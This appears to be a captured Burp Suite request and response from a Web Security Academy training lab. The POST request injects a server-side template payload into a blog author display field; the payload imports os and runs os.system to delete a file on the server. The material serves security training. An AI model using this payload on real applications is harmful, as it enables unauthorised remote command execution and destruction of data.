 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a1700190367159f9a106ac600cb00f7.web-security-academy.net
3 Cookie: session=a286SZ52VovzQolzLliyziot2PbcNBzS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0a1700190367159f9a106ac600cb00f7.web-security-academy.net
11 Referer:
https://0a1700190367159f9a106ac600cb00f7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=
user.name}}{%25+import+os+%25}{{os.system('rm+morale.txt')&csrf=
R2l9uCN8HlxYdMD35qINDCcka8hm30qf
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes